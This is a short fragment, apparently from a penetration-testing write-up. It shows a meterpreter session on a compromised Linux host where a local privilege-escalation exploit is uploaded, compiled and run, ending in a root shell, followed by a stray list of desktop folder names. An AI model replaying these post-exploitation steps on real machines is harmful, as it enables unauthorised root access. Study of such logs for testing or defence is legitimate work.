 meterpreter > upload /root/37292.c /tmp
[*] uploading  : /root/37292.c -> /tmp
[*] uploaded   : /root/37292.c -> /tmp/37292.c
meterpreter > shell
Process 2500 created.
Channel 6 created.
cd /tmp
ls
37292.c
gcc 37292.c -o exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
#
主文件夹
最近使用的
Home
桌面
视频
图片
文档
下载
音乐
回收站
1.txt
2.txt
exp
httpscan.py
公共
模板